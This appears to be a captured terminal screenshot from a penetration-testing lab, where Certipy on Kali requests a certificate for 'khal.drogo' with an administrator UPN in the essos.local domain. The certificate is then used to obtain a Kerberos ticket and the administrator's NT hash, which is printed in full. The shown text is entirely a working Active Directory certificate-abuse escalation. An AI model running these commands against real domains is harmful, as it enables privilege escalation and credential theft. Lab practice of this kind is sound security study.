 ┌──(kali㉿kali)-[/opt/modifyCertTemplate]
└─$ certipy-ad req -u khal.drogo@essos.local -p 'horse' -target 192.168.56.23 -template User
-ca 'ESSOS-CA' -upn administrator@essos.local
Certipy v4.5.1 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 28
[*] Got certificate with UPN 'administrator@essos.local'
[*] Certificate object SID is 'S-1-5-21-2801885930-3847104905-347266793-1112'
[*] Saved certificate and private key to 'administrator.pfx'
┌──(kali㉿kali)-[/opt/modifyCertTemplate]
└─$ certipy-ad auth -pfx administrator.pfx -dc-ip 192.168.56.12
Certipy v4.5.1 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@essos.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@essos.local': aad3b435b51404eeaad3b435b51404ee:54296a48cd3025
9cc88095373cec24da